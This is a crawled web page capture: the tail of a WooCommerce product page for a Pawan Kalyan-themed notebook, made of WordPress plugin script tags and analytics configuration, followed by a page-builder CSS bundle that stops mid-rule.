<script src="https://filmyspace.in/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=8.1.2" id="wccs-product-pricing-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"07e6a6cfea"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"6732","tz":"5.5","srv":"filmyspace.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "6732" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":6732,"pn":"Janasenani - Pawan Kalyan Notebook","pc":"Notebooks","pp":"349","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Notebooks","Janasenani \u0026#8211; Pawan Kalyan Notebook"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-01-17 14:24:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d7aa42f99e2b4096ab5a12d68c6945c4-layout-bundle.css?ver=2.9.1.1-1.5.0.4
body_size: 13724
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] 